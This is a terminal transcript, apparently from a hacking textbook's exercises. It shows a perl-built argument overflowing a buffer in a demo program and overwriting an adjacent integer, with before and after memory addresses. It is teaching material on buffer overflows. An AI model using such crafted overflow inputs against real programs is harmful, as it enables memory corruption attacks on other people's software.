 reader@hacking:~/booksrc $ ./overflow_example $(perl -e 'print "0"x20 . "\x01\x2
2"')
[BEFORE] buffer_two is at 0xbffff7d0 and contains 'two'
[BEFORE] buffer_one is at 0xbffff7d8 and contains 'one'
[BEFORE] value is at 0xbffff7e4 and is 5 (0x00000005)
[STRCPY] copying 22 bytes into buffer_two
[AFTER] buffer_two is at 0xbffff7d0 and contains '00000000000000000000 "'
[AFTER] buffer_one is at 0xbffff7d8 and contains '000000000000 "'
[AFTER] value is at 0xbffff7e4 and is 8705 (0x00002201)